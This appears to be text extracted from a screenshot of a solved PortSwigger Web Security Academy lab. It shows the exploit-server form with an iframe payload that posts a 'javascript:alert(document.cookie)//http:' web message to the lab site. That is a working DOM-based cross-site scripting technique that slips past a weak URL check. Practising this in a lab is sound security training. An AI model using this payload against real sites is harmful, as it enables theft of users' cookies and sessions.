 Congratulations, you solved the lab!
Share your skills!
Craft a response
URL: https://ac821f121f8fcbab800f5731014600b8.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://ac191f471fdbcb4680a957b1003f0005.web-security-
academy.net/"
onload="this.contentWindow.postMessage('javascript:alert(document.co
okie)//http:','*')">